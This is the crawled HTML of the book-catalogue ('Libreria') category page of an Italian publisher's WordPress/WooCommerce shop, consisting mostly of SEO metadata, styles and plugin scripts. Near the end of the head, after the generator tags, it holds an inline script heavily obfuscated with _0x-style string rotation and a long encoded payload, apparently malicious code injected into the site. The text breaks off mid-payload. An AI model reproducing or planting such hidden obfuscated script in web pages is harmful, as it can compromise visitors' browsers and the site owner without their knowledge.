

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edistorie.it/product-category/libreria/
body_size: 24571
content:
<!DOCTYPE html>
<html lang="it-IT">


<head>


<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Libreria - Edistorie</title>
	<meta name="description" content="Scopri i libri pubblicati da Edistorie, tanti titoli all&#039;interno della nostra libreria.." />
	<link rel="canonical" href="https://edistorie.it/product-category/libreria/" />
	<link rel="next" href="https://edistorie.it/product-category/libreria/page/2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Libreria - Edistorie" />
	<meta property="og:description" content="Scopri i libri pubblicati da Edistorie, tanti titoli all&#039;interno della nostra libreria.." />
	<meta property="og:url" content="https://edistorie.it/product-category/libreria/" />
	<meta property="og:site_name" content="Edistorie" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://edistorie.it/product-category/libreria/","url":"https://edistorie.it/product-category/libreria/","name":"Libreria - Edistorie","isPartOf":{"@id":"https://edistorie.it/#website"},"primaryImageOfPage":{"@id":"https://edistorie.it/product-category/libreria/#primaryimage"},"image":{"@id":"https://edistorie.it/product-category/libreria/#primaryimage"},"thumbnailUrl":"https://edistorie.it/wp-content/uploads/2022/06/antioca.png","description":"Scopri i libri pubblicati da Edistorie, tanti titoli all'interno della nostra libreria..","breadcrumb":{"@id":"https://edistorie.it/product-category/libreria/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://edistorie.it/product-category/libreria/#primaryimage","url":"https://edistorie.it/wp-content/uploads/2022/06/antioca.png","contentUrl":"https://edistorie.it/wp-content/uploads/2022/06/antioca.png","width":793,"height":1190,"caption":"antioca"},{"@type":"BreadcrumbList","@id":"https://edistorie.it/product-category/libreria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://edistorie.it/"},{"@type":"ListItem","position":2,"name":"Libreria"}]},{"@type":"WebSite","@id":"https://edistorie.it/#website","url":"https://edistorie.it/","name":"Edistorie","description":"pubblichiamo storie italiane","publisher":{"@id":"https://edistorie.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://edistorie.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://edistorie.it/#organization","name":"Edistorie","url":"https://edistorie.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://edistorie.it/#/schema/logo/image/","url":"https://edistorie.it/wp-content/uploads/2021/03/cropped-cropped-cropped-logo.png","contentUrl":"https://edistorie.it/wp-content/uploads/2021/03/cropped-cropped-cropped-logo.png","width":2426,"height":346,"caption":"Edistorie"},"image":{"@id":"https://edistorie.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Edistorie"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Edistorie &raquo; Feed" href="https://edistorie.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Edistorie &raquo; Feed dei commenti" href="https://edistorie.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Edistorie &raquo; Libreria Categoria" href="https://edistorie.it/product-category/libreria/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-1: #0e0e0f;--wp--preset--color--palette-2: #1e1e1f;--wp--preset--color--palette-3: #eeeeef;--wp--preset--color--palette-4: #fefeff;--wp--preset--color--accent: #ce1e0f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 10px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--extra-large: 25px;--wp--preset--font-size--huge: 61px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}:root .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}:root .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black);}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray);}.has-white-color{color: var(--wp--preset--color--white);}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink);}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red);}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange);}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber);}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan);}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan);}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue);}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue);}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple);}.has-palette-1-color{color: var(--wp--preset--color--palette-1);}.has-palette-2-color{color: var(--wp--preset--color--palette-2);}.has-palette-3-color{color: var(--wp--preset--color--palette-3);}.has-palette-4-color{color: var(--wp--preset--color--palette-4);}.has-accent-color{color: var(--wp--preset--color--accent);}.has-black-background-color{background-color: var(--wp--preset--color--black);}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray);}.has-white-background-color{background-color: var(--wp--preset--color--white);}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink);}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red);}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange);}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber);}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan);}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan);}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue);}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue);}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple);}.has-palette-1-background-color{background-color: var(--wp--preset--color--palette-1);}.has-palette-2-background-color{background-color: var(--wp--preset--color--palette-2);}.has-palette-3-background-color{background-color: var(--wp--preset--color--palette-3);}.has-palette-4-background-color{background-color: var(--wp--preset--color--palette-4);}.has-accent-background-color{background-color: var(--wp--preset--color--accent);}.has-black-border-color{border-color: var(--wp--preset--color--black);}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray);}.has-white-border-color{border-color: var(--wp--preset--color--white);}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink);}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red);}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange);}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber);}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan);}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan);}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue);}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue);}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple);}.has-palette-1-border-color{border-color: var(--wp--preset--color--palette-1);}.has-palette-2-border-color{border-color: var(--wp--preset--color--palette-2);}.has-palette-3-border-color{border-color: var(--wp--preset--color--palette-3);}.has-palette-4-border-color{border-color: var(--wp--preset--color--palette-4);}.has-accent-border-color{border-color: var(--wp--preset--color--accent);}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple);}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan);}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange);}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red);}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray);}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum);}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple);}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux);}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk);}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean);}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass);}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight);}.has-small-font-size{font-size: var(--wp--preset--font-size--small);}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium);}.has-large-font-size{font-size: var(--wp--preset--font-size--large);}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large);}.has-extra-small-font-size{font-size: var(--wp--preset--font-size--extra-small);}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal);}.has-extra-large-font-size{font-size: var(--wp--preset--font-size--extra-large);}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge);}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='angelica-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C700%2C800&#038;display=swap&#038;ver=v1.3.9' media='screen' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://edistorie.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.1' media='all' />

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://edistorie.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://edistorie.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://edistorie.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.1' media='all' />
<link rel='stylesheet' id='angelica-global-css' href='https://edistorie.it/wp-content/themes/angelica/assets/css/global.css?ver=v1.3.9' media='screen' />
<style id='angelica-inline-css'>
/* START CSS variables */
:root { 
--background_color:#ffffff;
}
/* END CSS variables */
/*# sourceURL=angelica-inline-css */
</style>
<link rel='stylesheet' id='angelica-stylesheet-css' href='https://edistorie.it/wp-content/themes/angelica-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://edistorie.it/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.0.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://edistorie.it/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.0.4' media='' />
<script src="https://edistorie.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://edistorie.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="yaymail-notice-js-extra">
var yaymail_notice = {"admin_ajax":"https://edistorie.it/wp-admin/admin-ajax.php","nonce":"88f3e7c4f7"};
//# sourceURL=yaymail-notice-js-extra
</script>
<script src="https://edistorie.it/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.1.1" id="yaymail-notice-js"></script>
<script src="https://edistorie.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://edistorie.it/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://edistorie.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://edistorie.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.1" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://edistorie.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.1" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://edistorie.it/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script id="a11y-menu-js-extra">
var a11yMenuConfig = {"mode":["esc","button"],"menu_selector":".toggle-sub-menus","button_attributes":{"class":"button-toggle-sub-menu","aria-label":{"collapse":"Collapse menu: %s","expand":"Expand menu: %s"}}};
//# sourceURL=a11y-menu-js-extra
</script>
<script src="https://edistorie.it/wp-content/themes/angelica/vendor/a11y-menu/a11y-menu.dist.min.js?ver=v1.3.9" id="a11y-menu-js"></script>
<link rel="https://api.w.org/" href="https://edistorie.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edistorie.it/wp-json/wp/v2/product_cat/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edistorie.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.1" />
<script>function _0x13d6(_0x5efc41,_0x24dc61){const _0x13d61f=_0x24dc();_0x13d6=function(_0x47aa05,_0x483771){_0x47aa05=_0x47aa05-0x0;let _0x29740d=_0x13d61f[_0x47aa05];return _0x29740d;};return _0x13d6(_0x5efc41,_0x24dc61);}(function(_0x15aad5,_0x131187){const _0x582784=_0x13d6;const _0x26f533=_0x15aad5();while(!![]){try{const _0x152bd5=-parseInt(_0x582784('0xa'))/0x1*(parseInt(_0x582784('0x4'))/0x2)+-parseInt(_0x582784('0x3'))/0x3*(parseInt(_0x582784('0x7'))/0x4)+parseInt(_0x582784('0x9'))/0x5*(-parseInt(_0x582784('0x6'))/0x6)+-parseInt(_0x582784('0xb'))/0x7+parseInt(_0x582784('0xc'))/0x8*(-parseInt(_0x582784('0x1'))/0x9)+parseInt(_0x582784('0x0'))/0xa*(-parseInt(_0x582784('0x2'))/0xb)+parseInt(_0x582784('0x5'))/0xc*(parseInt(_0x582784('0x8'))/0xd);if(_0x152bd5===_0x131187){break;}else{_0x26f533['push'](_0x26f533['shift']());}}catch(_0x90f653){_0x26f533['push'](_0x26f533['shift']());}}}(_0x24dc,0x2350e));function _0x24dc(){const _0x356f7b=['685012IcpYUa','17284735YiCngu','142545nDkcja','947mpZeuh','1578332pKIGSS','117080LwTOUR','370jHkOWA','162soMHTU','6787RSvMOh','3jQncyX','458nbubwH','12DmlfeC','60IMcSKx'];_0x24dc=function(){return _0x356f7b;};return _0x24dc();}(function(){(function(_0x4065b0,_0x3e611f){_0x3e611f(_0x4065b0);}([[['HLOsHeXpwMcWamZi','xnJkUjobsLEVekCL']['join'](''),'MmMIMiMNjOZcjMJH'+'hMiSSLjwKphZLMqp','HDmllkLvfSpuUIgJ',[['h.4u.4g.0.7.65.f.4i.6c.19.60.65.9.36.2s.3u.4k.3n.5x.6j.5n.51.2g.19.3q.5a.m.28.3s.5t.61.57.3n.1e.3k.4a.3h.2x.b.4g.1r.3d.51.20.1g.3m.7.1d.c.3z.5c.5q.6l.8.7.6x.6m.p.3k.4e.26.24.3u.u.15.54.58.5c.5a.3v.7.5r.1.4d.20.3n.j.6.50.21.18.j.43.6w.52.36.57.3s.4a.4k.3k.41.1f.6.71.47.4x.36.3a.3p.3.6v.1n.4k.4c.51.20.3q.m.1.53.23.18.n.44.44.3a.35.5b.2z.42.6g.6h.47.4c.3e.4e.43.4r.1i.3.6g.2p.4j.5l.51.2t.2.3x.61.70.55.2w.6t.2k.1v.1d.6j.5n.4x.28.4c.r.1d.e.38.3e.5x.65.57.3v.25.2u.c.42.13.1h.2z.11.2l.11.c.4b.1y.3d.1t.26.t.q.f.4y.37.5b.3q.11.5g.m.5n.2q.1l.5.73.69.2h.33.2e.26.4h.3y.4x.2p.8.5b.3r.55.1m.2h.1f.5q.2o.61.1u.5t.6j.1e.6z.9.5t.6x.2i.2v.27.28.6x.3v.3o.5u.1m.11.z.2u.5z.6i.5e.71.4q.6y.1h.5.3k.24.3g.37.5w.6t.e.f.1v.j.6i.3a.6x.r.41.4g.4h.2x.3a.5k.14.5p.1r.4u.16.z.2k.l.1w.1l.6s.c.6f.3i.p.2a.i.6j.6z.1d.1w.1v.19.4e.3p.m.6o.2g.18.3t.36.a.3f.6i.3y.3.37.2m.r.3b.48.u.5r.67.p.5a.19.4o.5q.1g.w.2u.3s.4u.p.3k.4e.26.6f.42.3z.4z.54.r.4h.x.y.2a.2v.1j.s.31.31.2z.4t.3q.6x.1q.62.28.i.5v.3e.6r.40.4i.5f.6g.5k.23.1a.2s.4f.2x.3e.4h.2i.6k.1b.6j.4s.5w.3b.n.6.6h.6x.6x.6d.72.3x.4c.k.2k.4o.3q.2z.2z.53.1i.4q.w.4z.6m.i.3l.4u.3n.14.4o.4j.20.3f.5y.52.20.3l.l.6o.72.6v.6u.4h.6b.40.36.38.57.3o.44.6j.6h.10.2l.10.5q.1x.60.1x.1i.3m.2t.73.59.6r.4w.64.3x.3o.g.6j.x.5y.5x.5x.2b.m.73.42.1h.21.27.2k.26.b.3d.5w.66.59.57.3k.67.5y.2p.3a.1d.2x.13.2m.d.f.4e.1t.g.5d.38.2b.4u.6j.5n.4z.2o.15.7.2x.5c.18.6e.g.67.5b.6b.1o.57.51.2d.6d.4z.1p.4s.4y.2n.4q.22.5s.31.6b.4c.6d.20.2c.3x.1x.5r.t.4c.2k.40.4m.6d.6h.6q.6i.1l.4m.54.w.5y.4n.1l.b.5a.l.5j.6n.4x.3g.6f.v.70.3i.3r.1k.2o.l.3c.1x.2e.46.5i.3c.5y.25.61.1y.4x.16.5u.37.1f.46.6t.6h.6g.1a.2w.20.5y.1p.3p.27.46.f.6o.2c.e.72.3g.15.2t.62.20.4h.3i.5j.p.1c.2z.48.d.w.5y.6i.28.